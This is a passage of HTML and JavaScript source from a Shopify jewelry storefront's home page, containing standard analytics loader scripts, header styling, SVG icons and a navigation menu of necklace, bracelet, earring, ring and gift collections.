        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1221165123,
      theme_id: 148497924345,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1221165123,"isMerchantRequest":null,"themeId":148497924345,"themeCityHash":"4476475059029937207","contentLanguage":"en","currency":"USD","eventMetadataId":"5bdbe7f0-8de9-4f40-b08a-3d970fe66786"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"99b4349b-5817-4b69-a4b4-0dd758045251-1768731472","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.alefbet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.alefbet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1221165123"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="148497924345"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.alefbet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19051239080185__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fine Jewelry 
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Necklaces
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-necklaces" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Necklaces
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/israel-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Israel Collection 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/chai-pendants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chai
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fine Jewelry
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/blue-opal-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Opal
                                              </a>
                                            </li><li>
                                              <a href="/collections/jewish-star-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Bracelets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bracelets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/beaded-stretch-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beaded
                                              </a>
                                            </li><li>
                                              <a href="/collections/gold-and-diamond-bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamond
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hebrew-name-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/red-string-protection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Red String
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/star-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/silver-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Earrings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-earrings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Earrings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/star-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/hamsa-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Rings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Rings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/jewish-star-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Price
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-price" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Price
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Certificate
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-for-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $50
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-under-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $100
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-over-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Over $100
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Luxury ($400+)
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Occasion
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
